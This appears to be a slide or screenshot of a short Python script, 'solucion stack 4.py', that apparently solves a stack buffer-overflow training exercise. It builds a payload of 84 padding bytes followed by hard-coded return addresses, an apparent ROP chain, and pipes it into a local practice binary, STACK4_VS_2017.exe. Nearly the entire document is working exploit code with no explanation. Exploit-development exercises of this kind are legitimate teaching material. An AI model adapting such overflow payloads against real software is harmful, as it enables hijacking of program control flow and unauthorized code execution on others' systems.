 solucion stack 4.py
1 import sys
2 from subprocess import Popen, PIPE
3
4 payload = b"A" * 84 + b"\x58\x97\x41\x00"+ b"\xd5\x12\x40\x00" + b"GGGG" + b"\xc0\x18\x40\x00" + 8 * b"A" + b"\x84\x10\x40\x00" + (b"\xb3\x46\x40\x00")*10
5
6 p1 = Popen(r"STACK4_VS_2017.exe", stdin=PIPE)
7 print ("PID: %s" % hex(p1.pid))
8 print ("Enter para continuar")
9 p1.communicate(payload)
10
11